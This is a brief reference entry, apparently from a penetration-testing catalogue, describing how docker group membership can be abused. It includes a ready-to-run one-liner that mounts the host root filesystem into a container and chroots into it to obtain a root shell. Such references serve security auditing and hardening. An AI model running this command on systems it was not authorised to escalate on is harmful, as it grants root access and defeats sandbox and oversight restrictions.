 .. / docker Star 4,968
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh